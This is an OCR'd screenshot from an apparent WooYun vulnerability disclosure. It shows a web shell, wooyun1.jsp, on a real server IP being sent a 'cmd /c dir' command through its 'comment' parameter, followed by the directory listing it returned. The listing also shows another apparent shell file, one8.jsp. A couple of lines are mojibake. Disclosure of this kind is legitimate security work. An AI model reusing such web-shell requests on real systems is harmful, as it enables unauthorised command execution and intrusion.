 WooYun.org | 提交漏洞
Error 404--Not Found
218.2.102.180/wooyun1
218.2.102.180/wooyun1.jsp?comment=cmd+%2Fc+dir+E:\bea\user_projects\domains\njfxyc_domain\autodeploy\njfxyc\
应用 WooYun.org 从 IE 中导入 搜索 fuzzdb/360 not wi... SAP管理系统隐患不... 四川烟草工业有限...
..
2015/07/06 13:50
applet
2015/07/06 13:50
bin
2015/06/10 11:06 1,150 favicon.ico
2015/06/10 11:05 49 index.jsp
2015/06/10 11:05 3,841 login.jsp
2015/07/06 13:50
META-INF
2015/07/23 14:49 170 one8.jsp
2015/07/06 13:50
page
2015/07/06 13:50
rainiso
2015/07/06 13:50
scripts
2015/07/06 13:51
styles
2015/06/10 11:06 2,141 test.jsp
2015/07/06 13:51
themes
2015/07/06 13:51
upload
2015/07/06 13:51
uploadify
2015/07/06 13:50
WEB-INF
2015/07/23 14:52 630 wooyun1.jsp
6 7,981 ×Ö½Ú
13 2,107,770,122,240 ¿ÉÓÃ×Ö½Ú
www.wooyun.org